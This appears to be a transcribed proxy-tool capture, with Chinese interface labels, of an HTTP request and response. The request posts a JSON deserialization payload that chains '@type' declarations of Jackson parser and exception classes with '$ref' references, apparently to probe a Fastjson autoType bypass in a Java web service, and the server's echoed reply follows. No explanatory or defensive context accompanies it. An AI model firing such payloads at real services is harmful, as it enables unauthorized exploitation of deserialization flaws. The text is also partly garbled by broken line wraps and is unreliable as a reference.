 美 Raw Hex \n
16 Connection: close
17 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryvgGlcU7Dkz1krrn8
18 Content-Length: 508
19
20 ------WebKitFormBoundaryvgGlcU7Dkz1krrn8
21 Content-Disposition: form-data; name="json"
22
23 {
24 "a": "{    \"@type\": \"java.lang.Exception\",
\"@type\":
\"com.fasterxml.jackson.core.exc.InputCoercionException\
",    \"p\": {    }  }",
25 "b": {
26 "$ref": "$.a.b"
27 },
28 "c": "{  \"@type\":
\"com.fasterxml.jackson.core.JsonParser\",  \"@type\":
\"com.fasterxml.jackson.core.json.UTF8StreamJsonParser\"
,  \"in\": {}}",
29 "d": {
30 "$ref": "$.c.c"
31 }
32 }
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 30 May 2025 02:58:34 GMT
4 Connection: close
5 Content-Length: 305
6
7 {
"a":
"{    \"@type\": \"java.lang.Exception\",    \"@type\"
: \"com.fasterxml.jackson.core.exc.InputCoercionExcept
ion\",    \"p\": {    }  }",
"b":null,
"c":
"{  \"@type\": \"com.fasterxml.jackson.core.JsonParser
\",  \"@type\": \"com.fasterxml.jackson.core.json.UTF8
StreamJsonParser\",  \"in\": {}}",
"d":null
}